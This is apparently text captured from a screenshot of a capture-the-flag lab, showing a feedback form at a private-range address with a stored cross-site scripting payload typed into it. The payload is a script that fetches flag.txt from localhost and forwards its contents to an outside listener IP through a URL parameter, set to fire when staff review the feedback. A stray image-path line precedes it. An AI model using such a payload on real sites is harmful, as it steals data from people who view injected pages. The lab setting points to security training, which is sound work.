 Feedback
10.10.165.140:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
Home Feedback
Please submit your feedback regarding your product
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.21.76.251:8000/?data=' + encodeURIComponent(data))
})
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff